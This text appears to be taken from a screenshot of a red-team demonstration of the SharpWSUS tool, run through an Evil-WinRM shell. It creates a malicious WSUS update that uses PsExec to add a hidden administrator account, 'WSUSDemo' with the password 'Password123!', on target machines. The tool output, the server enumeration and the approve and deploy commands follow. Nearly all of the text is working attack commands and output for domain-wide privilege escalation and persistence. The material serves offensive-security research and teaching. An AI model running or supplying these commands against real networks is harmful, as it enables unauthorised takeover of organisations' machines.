 *Evil-WinRM* PS C:\Users\sflowers\Downloads> cmd /c 'SharpWSUS.exe create /payload:"C:\Users\sflowers\Desktop\PsExec
64.exe" /args:"-accepteula -s -d cmd.exe /c \"net user WSUSDemo Password123! /add ^& net localgroup administrators W
SUSDemo /add\"" /title:"WSUSDemo"'
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: C:\Users\sflowers\Desktop\PsExec64.exe
[*] Arguments: -accepteula -s -d cmd.exe /c "net user WSUSDemo Password123! /add & net localgroup administrators WSU
SDemo /add"
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c &amp;quot;net user WSUSDemo Password123! /add &amp;amp; n
et localgroup administrators WSUSDemo /add&amp;quot;
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 38
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 39
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:0a4212e6-e0bb-4239-b3c1-12d71517d3ee /computername:Target.FQDN /groupname:"Group
Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:0a4212e6-e0bb-4239-b3c1-12d71517d3ee /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:0a4212e6-e0bb-4239-b3c1-12d71517d3ee /computername:Target.FQDN /groupname:"Group
Name"
[*] Create complete